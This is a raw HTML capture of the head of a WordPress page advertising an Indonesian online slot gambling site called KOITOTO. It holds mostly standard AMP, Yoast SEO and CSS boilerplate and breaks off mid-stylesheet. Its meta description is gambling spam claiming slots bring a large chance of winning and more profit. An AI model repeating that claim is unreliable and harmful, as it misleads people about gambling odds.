

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/
body_size: 16870
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cawas - Harlemlanes</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://harlemlanes.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://harlemlanes.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/harlemlanes.net\/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cawas - Harlemlanes" />
	<meta property="og:description" content="KOITOTO &#8211; Dalam industri permainan judi online, Slot diperkirakan selaku salah perjudian online yang banyak menimbulkan perhatian banyak betaruh atau bettor. Hal semacam itu sudah pasti bukan tidak dilandasi argumen, dikarenakan kenyataannya permainan Slot dapat mendatangkan santapan permainan dengan kemungkinan menang yang besar berikut juga lebih jumlahnya keuntungan. Ditambah lagi bila bettor main Slot online [&hellip;]" />
	<meta property="og:url" content="https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/" />
	<meta property="og:site_name" content="Harlemlanes" />
	<meta property="article:published_time" content="2023-01-01T14:20:05+00:00" />
	<meta property="og:image" content="https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/","url":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/","name":"KOITOTO - Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cawas - Harlemlanes","isPartOf":{"@id":"https://harlemlanes.net/#website"},"primaryImageOfPage":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/#primaryimage"},"image":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/#primaryimage"},"thumbnailUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11-1024x585.jpg","datePublished":"2023-01-01T14:20:05+00:00","author":{"@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e"},"breadcrumb":{"@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/#primaryimage","url":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","contentUrl":"https://harlemlanes.net/wp-content/uploads/2023/01/11.jpg","width":1680,"height":960,"caption":"KOITOTO TOGEL GACOR"},{"@type":"BreadcrumbList","@id":"https://harlemlanes.net/koitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://harlemlanes.net/"},{"@type":"ListItem","position":2,"name":"KOITOTO &#8211; Link Situs Slot Gacor Sah RTP Paling tinggi Sangat Dapat dipercaya Cawas"}]},{"@type":"WebSite","@id":"https://harlemlanes.net/#website","url":"https://harlemlanes.net/","name":"Harlemlanes","description":"Panduan Dasar Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://harlemlanes.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://harlemlanes.net/#/schema/person/d9b0e249f22eea218eb5da43b474b64e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://harlemlanes.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce834f3ef72f274fbeeeb83c7f7fcd2f61ea1a3384c604d4210b237409dd49d?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://harlemlanes.net"],"url":"https://harlemlanes.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Harlemlanes &raquo; Feed" href="https://harlemlanes.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://harlemlanes.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fharlemlanes.net%2Fkoitoto-link-situs-slot-gacor-sah-rtp-paling-tinggi-sangat-dapat-dipercaya-cawas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://harlemlanes.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) 